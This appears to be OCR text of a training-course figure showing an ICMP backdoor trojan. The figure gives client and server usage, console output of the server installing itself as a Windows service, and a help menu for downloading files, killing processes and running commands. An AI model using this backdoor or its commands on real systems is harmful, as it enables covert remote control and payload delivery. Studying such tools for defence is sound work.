 ICMP Client
(Command:
icmpsend <victim IP>)
ICMP Trojan:
icmpsend
ICMP Server
(Command:
icmpsrv -install)
ICMP
Command Prompt
C:\Documents and Settings\Administrator\WINDOWS\Desktop\
ICMP Backdoor Win32>icmpsend 127.0.0.1
=====Welcome to www.hackerxfiles.net======
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2003/8/15
]---
Usage: icmpsend RemoteIP
Ctrl+C or Q/q to Quite H/h for help
ICMP-CMD>H
[http://127.0.0.1/hack.exe =admin.exe] <Download Files.
Parth is \\system 32>
[pslist] <List the Process>
[pskill ID] <Kill the Process>
Command <run the command>
ICMP-CMD>
Commands are sent
using ICMP protocol
Command Prompt
C:\Documents and Settings\Administrator\WINDOWS\Desktop\
ICMP Backdoor Win32>icmpsrv -install
=====Welcome to www.hackerxfiles.net======
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2003/8/15 ]-
--
Usage: icmpsrv -install <to install service>
Icmpsrv -remove <to remove service>
Transmitting File … Success !
Creating Service … Success !
Starting Service … Pending … Success !
C:\Documents and
Settings\Administrator\WINDOWS\Desktop\ICMP Backdoor Win32